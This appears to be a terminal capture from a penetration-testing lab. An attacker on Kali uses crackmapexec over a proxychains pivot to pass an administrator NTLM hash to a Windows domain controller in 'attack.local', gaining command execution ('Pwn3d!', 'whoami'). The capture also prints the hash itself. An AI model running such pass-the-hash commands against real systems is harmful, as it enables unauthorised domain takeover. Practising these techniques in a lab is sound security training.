 ┌──(kali㉿kali)-[~/tg/4-attack/sam-the-admin-main]
└─$ proxychains crackmapexec smb 10.10.12.165 -u administrator -H '15132c3d36a7e5d7905e02b478979046' -x whoami
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  192.168.0.12:17782  ...  10.10.12.165:445  ...  OK
[proxychains] Strict chain  ...  192.168.0.12:17782  ...  10.10.12.165:135  ...  OK
SMB         10.10.12.165    445    DC               [*] Windows Server 2016 Standard 14393 x64 (name:DC) (domain:attack.local) (signing:True) (SMBv1:True)
[proxychains] Strict chain  ...  192.168.0.12:17782  ...  10.10.12.165:445  ...  OK
SMB         10.10.12.165    445    DC               [+] attack.local\administrator:15132c3d36a7e5d7905e02b478979046 (Pwn3d!)
[proxychains] Strict chain  ...  192.168.0.12:17782  ...  10.10.12.165:135  ...  OK
[proxychains] Strict chain  ...  192.168.0.12:17782  ...  10.10.12.165:49670  ...  OK
SMB         10.10.12.165    445    DC               [+] Executed command
SMB         10.10.12.165    445    DC               attack\administrator